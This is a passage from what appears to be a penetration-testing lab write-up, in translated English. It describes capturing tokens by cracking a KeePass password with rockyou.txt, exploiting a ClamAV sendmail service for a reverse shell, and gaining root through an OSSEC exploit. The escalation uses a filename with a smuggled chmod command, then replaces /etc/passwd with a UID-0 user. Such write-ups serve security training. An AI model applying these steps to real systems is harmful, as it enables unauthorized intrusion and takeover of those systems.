
Only the last 4 characters of the password are specially blurred in the picture, to facilitate the selection. The password is present in the rockyou.txt dictionary. Now it’s enough to enter this password in keepass and get the CLOUD token!
Use CLAMAV

Having scanned 192.168.11.5, we find the sendmail service, which probably is Clamav. Check the guess using the appropriate exploit . I had to spend some time before it became clear that backconnect via reverse shell only works on 192.168.10.1
:
Got a shell! But the token is not yet available. Given that the machine has a non-standard configuration for this network in the form of an installed ossec, there is a suspicion that it is necessary to escalate the privileges. To do this, look for ossec exploits:

The most likely exploit number 37265 is the last available local root exploit to date. To escalate, do the following:
- Create a file called “foo - $ (chmod 777 etc)” in the home directory / home / clamav (we cannot use slashes, and ossec commands are executed in the root directory — if you want, you can bypass this restriction through cd)
- Edit this file and create another one in the same directory.
- When the necessary rights to the etc folder are set, delete the passwd file, and then create the one we need with another user with ID 0 and a known password
- Make su to this user
In our case, as it turned out, it is enough to read the contents of the root directory, which we will do:

Clamav token received. Upon completion, it is worth returning the rights to the directories to the site, so as not to spoil the passage of other participants.
Token ACCESS CONTROL

Having connected as aengineer to the machine 172.16.0.16, we find the following:

The token is available only from the user www-data, and is not accessible through the web server due to strict permissions. After examining the source code ftpclient.py, login.php and parse.php, the following becomes clear:
- To log in, just go to 172.16.0.16/parse.php?auth=asdfgtgrfedQWERsdfd
